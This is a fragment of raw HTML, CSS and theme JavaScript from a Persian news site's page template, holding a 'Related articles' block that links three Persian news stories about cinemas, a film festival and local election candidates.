</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_82 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83{
                    text-align: left !important;
                }.tdi_83 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:26px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:25px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_84 .td-image-wrap{
					padding-bottom: 42%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_84 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_84 .td-module-meta-info{
					padding: 21px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_84 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 5px 4px;
				
					display: none;
				
					background-color: rgba(255,163,1,0.5);
				
					color: #230e00;
				
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-post-author-name{
					display: none;
				
				    font-weight: 700;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_84 .td-post-category:hover{
					background-color: #ffa301 !important;
				}.tdi_84 .td-module-title a{
					color: #878787;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_84 .entry-title{
					margin: 0 0 14px;
				
					font-family:Heebo !important;font-size:20px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-module-meta-info{
					padding: 18px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td-post-category{
					margin: -1px 8px 0 0;
				
					font-size:10px !important;font-weight:700 !important;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 13px;
				
					font-family:Heebo !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 17.5px;
					margin-bottom: 17.5px;
				
					padding-bottom: 17.5px !important;
					margin-bottom: 17.5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:19px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#878787","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","show_cat":"none","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":12612,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "17900";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "5967";
tdBlocksArray.push(block_tdi_84);
</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%db%b7-%d8%b3%d8%a7%d9%84%d9%86-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%aa%d9%88%d8%b3%d8%b7-%d8%ad%d9%88%d8%b2%d9%87-%d9%87%d9%86%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85/" rel="bookmark" class="td-image-wrap " title="۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3798301-o9eiQw-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%db%b7-%d8%b3%d8%a7%d9%84%d9%86-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%aa%d9%88%d8%b3%d8%b7-%d8%ad%d9%88%d8%b2%d9%87-%d9%87%d9%86%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85/" rel="bookmark" title="۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند">۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:46+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c%d9%87-%d8%a8%d8%ae%d8%b4-%d9%86%d9%88%d8%b9%db%8c%d9%86%da%af%d8%a7%d9%87-%da%a9%d9%86-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b4/" rel="bookmark" class="td-image-wrap " title="فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3798256-59XeOI.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c%d9%87-%d8%a8%d8%ae%d8%b4-%d9%86%d9%88%d8%b9%db%8c%d9%86%da%af%d8%a7%d9%87-%da%a9%d9%86-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b4/" rel="bookmark" title="فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران">فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:44+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d8%a7%d8%b3%d8%a7%d9%85%db%8c-%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="bookmark" class="td-image-wrap " title="اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3795686-Q9Oon5-696x419.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d8%a7%d8%b3%d8%a7%d9%85%db%8c-%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="bookmark" title="اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل">اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:42+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_86{
margin-bottom:70px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:52px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://znan.org/author/"></span><meta itemprop="datePublished" content="2021-02-06T13:40:30+00:00"><meta itemprop="dateModified" content="2021-02-06T13:40:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znan.org/%d8%b9%d8%b1%d8%a7%d9%82-%d8%af%d8%b1-%d8%a7%d9%88%d9%84%d9%88%db%8c%d8%aa-%d8%a8%d8%a7%db%8c%d8%af%d9%86-%d9%86%db%8c%d8%b3%d8%aa-%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d9%85%d9%87%d8%b1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png"></span><meta itemprop="name" content="Znan"></span><meta 